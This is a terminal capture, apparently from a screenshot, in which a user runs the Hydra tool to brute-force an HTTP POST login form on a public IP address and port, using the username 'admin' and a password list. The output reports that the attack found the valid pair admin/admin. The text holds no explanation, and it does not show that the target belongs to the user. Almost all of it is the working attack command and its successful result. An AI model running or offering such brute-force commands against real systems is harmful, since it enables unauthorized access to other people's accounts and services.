 ┌──(qwuen㉿ LAPTOP-2QLN04RI)-[/mnt/c/Users/v_sid]
└─$ hydra -l admin -P "/mnt/c/pas/test-pw.txt" -s 7799 92.51.39.106 http-post-form "/login.html:username=admin&password=
^PASS^:F=Login Failed" -f -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-22 01:06:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 101 login tries (l:1/p:101), ~7 tries per task
[DATA] attacking http-post-form://92.51.39.106:7799/login.html:username=admin&password=^PASS^:F=Login Failed
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[7799][http-post-form] host: 92.51.39.106   login: admin   password: admin
[STATUS] attack finished for 92.51.39.106 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-22 01:06:23
┌──(qwuen㉿ LAPTOP-2QLN04RI)-[/mnt/c/Users/v_sid]
└─$